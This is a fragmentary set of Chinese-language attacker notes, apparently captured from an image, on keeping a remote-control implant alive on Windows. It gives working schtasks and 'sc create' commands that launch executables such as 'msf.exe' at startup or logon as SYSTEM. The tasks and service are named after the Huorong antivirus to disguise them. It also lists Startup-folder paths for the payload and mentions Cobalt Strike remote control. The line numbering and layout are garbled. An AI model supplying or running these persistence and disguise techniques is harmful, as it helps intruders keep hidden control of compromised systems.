 at 24:00:00 /every:M,T,W,TH,F,S,SU "C:\Program Fil
1 at 24:00:00 /every:M,T,W,TH,F,S,SU "C:\Program Files (
x86)\Huorong\Sysdiag\bin\Natdiag.exe"
2
3 Natdiag.exe  cs  远控
4
5 开机运行
6 schtasks /create /tn "Huorong全盘扫描" /tr c:\apps\myapp.exe /sc onstart /ru
"System"
7 远程登录运行
8 schtasks /create /tn "Start Web Site" /tr c:\myiis\webstart.bat /sc onlogon /ru
"System"
9
0
1 Administrator
2 C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\msf.exe
3
4 all users
5 C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\msf.exe
6
7
8 schtasks /create /tn "HuoRong" /tr c:\msf.exe /sc onstart /sd 01/01/1997
9
0 sc create HuoRong binPath= "C:\Program Files\TTPlayer\TTPlayer.exe" start= auto